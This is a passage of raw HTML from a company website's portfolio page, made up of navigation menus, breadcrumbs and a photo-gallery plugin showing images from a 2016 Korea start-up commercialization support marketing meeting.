mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Portfolio." href="https://www.wevio.com/portfolio/" class="post post-page"><span property="name">Portfolio</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Global Delegations." href="https://www.wevio.com/portfolio/global-delegations/" class="post post-page"><span property="name">Global Delegations</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">2016 Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">2016 Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting</h1>
												</div>
			</div>
								<div class="container">
		
	<div class="content-area default-page-template">

		<article id="post-4094" class="post-4094 page type-page status-publish hentry">

	<div class="entry-content econtent">
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1054px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 175px;            width: 175px !important;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(255,255,255, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }        @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        transform: scale(1.1);      }    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 51.428571428571%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #CCCCCC;      font-family: segoe ui;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #CCCCCC;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/portfolio/global-delegations/2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting/"         data-lightbox-url="https://www.wevio.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=39&#038;tag=0&#038;theme_id=1&#038;shortcode_id=29&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fportfolio%2Fglobal-delegations%2F2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting%2F"         data-gallery-id="39"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="29"              data-gallery-type="thumbnails"              data-gallery-id="39"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://www.wevio.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="6"         data-thumbnail-width="175"         data-bwg="0"         data-gallery-id="39"         data-lightbox-url="https://www.wevio.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=39&amp;tag=0&amp;theme_id=1&amp;shortcode_id=29&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fportfolio%2Fglobal-delegations%2F2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5841" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(2).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5841"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(2).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(2).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (2)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (2)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5840" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(1).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5840"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(1).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(1).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (1)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (1)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5839" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(4).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5839"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(4).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(4).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (4)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (4)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5838" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(5).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5838"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(5).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(5).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (5)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (5)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5837" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(3).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5837"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(3).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(3).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (3)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (3)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5836" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(6).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5836"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(6).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(6).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (6)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (6)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5835" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(8).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5835"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(8).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(8).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (8)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (8)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5834" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(7).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5834"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(7).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(7).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (7)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (7)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5833" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(10).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5833"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(10).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(10).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (10)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (10)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="5832" href="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(9).jpg" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="5832"                   data-width=""                   data-height=""                   data-src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(9).jpg"                   src="https://www.wevio.com/wp-content/uploads/photo-gallery/2016%20Korea%20Start-up%20tailored%20commercialization%20support%20project%20Founding%20company%20marketing%20strategy%20establishment%20meeting/thumb/2016_Wevio_Korea_Start-up_tailored_commercialization_support_project__Founding_company_marketing_strategy_establishment_meeting_(9).jpg"                   alt="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (9)"                   title="2016 Wevio Korea Start-up tailored commercialization support project  Founding company marketing strategy establishment meeting (9)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: segoe ui;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      